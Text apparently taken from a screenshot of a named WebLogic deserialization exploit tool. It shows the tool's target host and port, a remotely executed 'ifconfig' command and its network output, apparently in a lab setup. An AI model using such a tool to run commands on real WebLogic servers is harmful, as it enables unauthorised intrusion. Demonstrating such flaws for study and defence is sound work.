 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.232.137 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 02:42:ac:13:00:03
inet addr:172.19.0.3 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::42:acff:fe13:3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:25491 errors:0 dropped:0 overruns:0 frame:0
TX packets:24707 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2131350 (2.1 MB) TX bytes:19810009 (19.8 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6746 errors:0 dropped:0 overruns:0 frame:0
TX packets:6746 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:555970 (555.9 KB) TX bytes:555970 (555.9 KB)
Connected!